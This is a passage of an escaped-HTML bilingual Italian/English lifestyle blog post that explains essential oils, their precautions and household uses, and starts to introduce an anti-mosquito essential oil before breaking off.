1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqVFNktNddl9y4xhc1gp3sJQPU4obZLy5gNDNo2IK8nXXEnMmllpOyEYel2SGyq6eEKjx2BwIUHgX5h9WZZviwInpRhkJ2PLuoq2yOzONRo2-P8zMJEcRVkAsPfoowBzac0k4NQa5j3Uw\/s1600\/017.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqVFNktNddl9y4xhc1gp3sJQPU4obZLy5gNDNo2IK8nXXEnMmllpOyEYel2SGyq6eEKjx2BwIUHgX5h9WZZviwInpRhkJ2PLuoq2yOzONRo2-P8zMJEcRVkAsPfoowBzac0k4NQa5j3Uw\/s320\/017.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EGli oli essenziali: cosa sono e come funzionano.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EGli oli essenziali sono costituiti da numerosi principi attivi che agiscono sinergicamente ed efficacemente per essere utili in numerosi contesti della vita quotidiana. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHanno potere purificante, energizzante e riequilibrante, ma è necessario, anzi fondamentale utilizzarli bene, ovvero con le giuste precauzioni d'uso e aumentare la prudenza nei periodi delicati come la gravidanza e l'allattamento, oltre che con i bambini.  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003E------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; line-height: 34.2px; white-space: pre-wrap;\"\u003Eoday \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003EI’m talking about \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; font-weight: bold; vertical-align: baseline; white-space: pre-wrap;\"\u003Eessential oils\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #660000; font-size: 19px; vertical-align: baseline; white-space: pre-wrap;\"\u003E, also because of \u0026nbsp;confusion  that people \u0026nbsp;commonly have about, but the informations I am going to provide are obtained from the website of a company I have already spoken about several times and \u0026nbsp;I completely trust.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb id=\"docs-internal-guid-99625d12-bd90-75b6-320d-ca9468915c06\" style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"God in his infinite goodness and generosity has given to man thanks to the plants almost all food, clothing and medicines.\" Herbal - Gerarde (1636)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EEssential oils: what they are and how they work.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe essential oils consist of numerous active ingredients that act synergistically and effectively to be useful in many contexts of everyday life.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThey have cleansing, energizing and balancing power, but it is necessary, indeed essential, that you use them well, \u0026nbsp;with the right precautions and increase prudence in delicate periods of life such as pregnancy and lactation, as well as with children.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-----------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjkpDpRADq_IDGNuVOVpRpDN2ZeCEherwcscOjgWeJiYp_Q3SGrRSc0xGvpenWqhK3u6_jWTi566-hcWTRCA48H_nyG5wyEnyo4jpOkeC0xISM_oGEI-6GFEfSTIa2VDP-14OBfnj2ZYo\/s1600\/016.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjkpDpRADq_IDGNuVOVpRpDN2ZeCEherwcscOjgWeJiYp_Q3SGrRSc0xGvpenWqhK3u6_jWTi566-hcWTRCA48H_nyG5wyEnyo4jpOkeC0xISM_oGEI-6GFEfSTIa2VDP-14OBfnj2ZYo\/s320\/016.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EL'aromaterapia non ha effetti secondari se utilizzata correttamente e seguendo i consigli del vostro medico, farmacista, o naturopata. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDi regola generale (tuttavia vi presenterò un’eccezione), gli oli essenziali non si usano puri bensì diluiti solitamente in oli vegetali, in piccolissime dosi (si utilizzano a gocce), evitando di utilizzarli sulle mucose o sugli occhi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESe usati scorrettamente infatti possono causare irritazione, nel qual caso è necessario risciacquare bene con l'aiuto di compresse imbevute di olio vegetale.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAromatherapy has no side effects if properly used and following the advices of your doctor, pharmacist, or naturopath.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs a general rule (however, I’m going to introduce an exception), the essential oils are not to be used pure but usually diluted in vegetable oils, in very small doses (using by drops), avoiding use for the mucous membranes or the eyes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf used incorrectly they can cause irritation, in which case you need to rinse well with the help of tablets soaked in vegetable oil.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; line-height: 1.8; white-space: pre-wrap;\"\u003E----------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 15pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-weight: bold; line-height: 1.8; white-space: pre-wrap;\"\u003EUTILIZZO PIU’ COMUNE DEGLI OLI ESSENZIALI\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 15pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enel diffusore con la candelina \u0026nbsp;diluite in acqua o nell'umidificatore, oltre che nella vaschetta del termosifone diluiti in acqua\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella vasca da bagno aggiungendo sale grosso per sciogliere meglio gli oli essenziali\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella sauna o hamman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella vaschetta della lavatrice per profumare e disinfettare la biancheria\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Equalche goccia sul cuscino \u0026nbsp;per rilassarci e riposare meglio\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Esu fazzoletti o batuffoli d'ovatta per profumare cassetti e armadi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Epoche gocce sui polsi per distendere la tensione o sotto le narici per respirare bene \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eper fare suffumigi, compresse e impacchi, sciacqui e gargarismi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eper aromatizzare degli alimenti\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECOMMON USES OF ESSENTIAL OILS\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the diffuser with the candle diluted in water or in the humidifier, as well as in the tank of the radiator diluted in water\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the bath by adding salt to dissolve better essential oils\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the sauna or hammam\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the tank of the washing machine to perfume and disinfect linen\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ea few drops on your pillow to relax and rest better\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eof tissues or cotton wool to scent drawers and wardrobes\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ea few drops on your wrists to relax the tension or under the nostrils to breathe properly\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eto do fumigations, tablets and packs, mouthwash and gargle\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eto flavor food\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixbh35StBFuczjkbb2T8lzVDJ7smUmUoMmdJvbO9m2czEHOsrN5rtATA03fl5MjL-2lO9b24LwuiEKDVTT-IvYy26NTeWDo8yisPfnbXtCta0XGi09_WdTff1y0PLXz6plczugLRu8d6o\/s1600\/018.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixbh35StBFuczjkbb2T8lzVDJ7smUmUoMmdJvbO9m2czEHOsrN5rtATA03fl5MjL-2lO9b24LwuiEKDVTT-IvYy26NTeWDo8yisPfnbXtCta0XGi09_WdTff1y0PLXz6plczugLRu8d6o\/s400\/018.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EA tal proposito, vi presento oggi un olio essenziale che ha decisamente semplificato la mia recente vacanza, considerato che il clima del nostro meridione (e in questi giorni anche del settentrione, viste le temperature elevate) consente già un’ampia proliferazione delle belve sanguinarie il cui scopo principale è rovinare le nostre estati: le zanzare. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; 